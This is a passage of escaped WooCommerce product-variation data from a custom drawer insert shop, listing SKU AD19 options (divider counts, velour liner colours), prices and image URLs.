https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=300%2C300&amp;ssl=1 300w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=150%2C150&amp;ssl=1 150w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=768%2C768&amp;ssl=1 768w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=230%2C230&amp;ssl=1 230w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=400%2C400&amp;ssl=1 400w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=600%2C600&amp;ssl=1 600w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=640%2C640&amp;ssl=1 640w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=1194%2C1194&amp;ssl=1&quot;,&quot;full_src_w&quot;:1194,&quot;full_src_h&quot;:1194,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=300%2C300&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:2826,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;258.75&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;AD19&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3730,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_your-drawer-inside-width&quot;:&quot;&quot;,&quot;attribute_your-drawer-inside-depth&quot;:&quot;&quot;,&quot;attribute_height-for-your-insert&quot;:&quot;&quot;,&quot;attribute_dividers&quot;:&quot;&quot;,&quot;attribute_additional-dividers-more-than-the-4-included-addiv&quot;:&quot;4 (+59.80)&quot;,&quot;attribute_velour-liner-lrpc&quot;:&quot;Black (+$36.95)&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:295.7,&quot;display_regular_price&quot;:295.7,&quot;image&quot;:{&quot;title&quot;:&quot;Adjustable Inserts Capture_00016 5-6-20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg&quot;,&quot;alt&quot;:&quot;Adjustable Inserts Capture_00016 5-6-20&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=600%2C600&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?w=1194&amp;ssl=1 1194w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=300%2C300&amp;ssl=1 300w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=150%2C150&amp;ssl=1 150w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=768%2C768&amp;ssl=1 768w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=230%2C230&amp;ssl=1 230w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=400%2C400&amp;ssl=1 400w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=600%2C600&amp;ssl=1 600w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=640%2C640&amp;ssl=1 640w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=1194%2C1194&amp;ssl=1&quot;,&quot;full_src_w&quot;:1194,&quot;full_src_h&quot;:1194,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=300%2C300&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:2826,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;295.70&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;AD19&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3731,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_your-drawer-inside-width&quot;:&quot;&quot;,&quot;attribute_your-drawer-inside-depth&quot;:&quot;&quot;,&quot;attribute_height-for-your-insert&quot;:&quot;&quot;,&quot;attribute_dividers&quot;:&quot;&quot;,&quot;attribute_additional-dividers-more-than-the-4-included-addiv&quot;:&quot;4 (+59.80)&quot;,&quot;attribute_velour-liner-lrpc&quot;:&quot;Burgundy (+$36.95)&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:295.7,&quot;display_regular_price&quot;:295.7,&quot;image&quot;:{&quot;title&quot;:&quot;Adjustable Inserts Capture_00016 5-6-20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg&quot;,&quot;alt&quot;:&quot;Adjustable Inserts Capture_00016 5-6-20&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=600%2C600&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?w=1194&amp;ssl=1 1194w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=300%2C300&amp;ssl=1 300w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=150%2C150&amp;ssl=1 150w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=768%2C768&amp;ssl=1 768w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=230%2C230&amp;ssl=1 230w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=400%2C400&amp;ssl=1 400w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=600%2C600&amp;ssl=1 600w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=640%2C640&amp;ssl=1 640w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=1194%2C1194&amp;ssl=1&quot;,&quot;full_src_w&quot;:1194,&quot;full_src_h&quot;:1194,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=300%2C300&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:2826,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;295.70&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;AD19&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3733,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_your-drawer-inside-width&quot;:&quot;&quot;,&quot;attribute_your-drawer-inside-depth&quot;:&quot;&quot;,&quot;attribute_height-for-your-insert&quot;:&quot;&quot;,&quot;attribute_dividers&quot;:&quot;&quot;,&quot;attribute_additional-dividers-more-than-the-4-included-addiv&quot;:&quot;4 (+59.80)&quot;,&quot;attribute_velour-liner-lrpc&quot;:&quot;Dark Green (+$36.95)&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:295.7,&quot;display_regular_price&quot;:295.7,&quot;image&quot;:{&quot;title&quot;:&quot;Adjustable Inserts Capture_00016 5-6-20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg&quot;,&quot;alt&quot;:&quot;Adjustable Inserts Capture_00016 5-6-20&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=600%2C600&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?w=1194&amp;ssl=1 1194w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=300%2C300&amp;ssl=1 300w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=150%2C150&amp;ssl=1 150w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=768%2C768&amp;ssl=1 768w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=230%2C230&amp;ssl=1 230w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=400%2C400&amp;ssl=1 400w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=600%2C600&amp;ssl=1 600w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=640%2C640&amp;ssl=1 640w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=1194%2C1194&amp;ssl=1&quot;,&quot;full_src_w&quot;:1194,&quot;full_src_h&quot;:1194,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=300%2C300&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:2826,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;295.70&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;AD19&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3734,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_your-drawer-inside-width&quot;:&quot;&quot;,&quot;attribute_your-drawer-inside-depth&quot;:&quot;&quot;,&quot;attribute_height-for-your-insert&quot;:&quot;&quot;,&quot;attribute_dividers&quot;:&quot;&quot;,&quot;attribute_additional-dividers-more-than-the-4-included-addiv&quot;:&quot;5 (+74.75)&quot;,&quot;attribute_velour-liner-lrpc&quot;:&quot;None&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:273.7,&quot;display_regular_price&quot;:273.7,&quot;image&quot;:{&quot;title&quot;:&quot;Adjustable Inserts Capture_00016 5-6-20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg&quot;,&quot;alt&quot;:&quot;Adjustable Inserts Capture_00016 5-6-20&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=600%2C600&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?w=1194&amp;ssl=1 1194w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=300%2C300&amp;ssl=1 300w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=150%2C150&amp;ssl=1 150w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=768%2C768&amp;ssl=1 768w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=230%2C230&amp;ssl=1 230w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=400%2C400&amp;ssl=1 400w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=600%2C600&amp;ssl=1 600w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=640%2C640&amp;ssl=1 640w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=1194%2C1194&amp;ssl=1&quot;,&quot;full_src_w&quot;:1194,&quot;full_src_h&quot;:1194,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=300%2C300&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:2826,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;273.70&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;AD19&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3735,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_your-drawer-inside-width&quot;:&quot;&quot;,&quot;attribute_your-drawer-inside-depth&quot;:&quot;&quot;,&quot;attribute_height-for-your-insert&quot;:&quot;&quot;,&quot;attribute_dividers&quot;:&quot;&quot;,&quot;attribute_additional-dividers-more-than-the-4-included-addiv&quot;:&quot;5 (+74.75)&quot;,&quot;attribute_velour-liner-lrpc&quot;:&quot;Black (+$36.95)&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:310.65,&quot;display_regular_price&quot;:310.65,&quot;image&quot;:{&quot;title&quot;:&quot;Adjustable Inserts Capture_00016 5-6-20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg&quot;,&quot;alt&quot;:&quot;Adjustable Inserts Capture_00016 5-6-20&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=600%2C600&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?w=1194&amp;ssl=1 1194w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=300%2C300&amp;ssl=1 300w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=150%2C150&amp;ssl=1 150w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=768%2C768&amp;ssl=1 768w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=230%2C230&amp;ssl=1 230w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=400%2C400&amp;ssl=1 400w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=600%2C600&amp;ssl=1 600w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=640%2C640&amp;ssl=1 640w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=1194%2C1194&amp;ssl=1&quot;,&quot;full_src_w&quot;:1194,&quot;full_src_h&quot;:1194,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=300%2C300&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:2826,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;310.65&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;AD19&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3736,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_your-drawer-inside-width&quot;:&quot;&quot;,&quot;attribute_your-drawer-inside-depth&quot;:&quot;&quot;,&quot;attribute_height-for-your-insert&quot;:&quot;&quot;,&quot;attribute_dividers&quot;:&quot;&quot;,&quot;attribute_additional-dividers-more-than-the-4-included-addiv&quot;:&quot;5 